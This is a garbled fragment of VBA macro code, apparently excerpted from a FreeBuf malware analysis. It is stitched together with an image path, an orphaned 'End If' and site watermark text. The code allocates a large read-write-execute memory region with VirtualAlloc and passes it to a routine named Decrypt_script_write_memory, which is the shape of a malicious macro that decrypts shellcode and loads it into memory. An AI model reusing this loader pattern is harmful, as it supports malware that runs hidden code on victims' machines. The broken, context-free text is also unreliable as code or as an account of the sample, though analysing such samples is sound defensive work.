 End If
#Else
    size = 929011
    memory_address = VirtualAlloc(0, size, &H3000, &H40)
    If (memory_address = 0) Then
        GoTo ErrorHandler
    End If
    process_handle = 0
#End If
FREEBUF
Call Decrypt_script_write_memory(memory_address, process_handle)
网信防务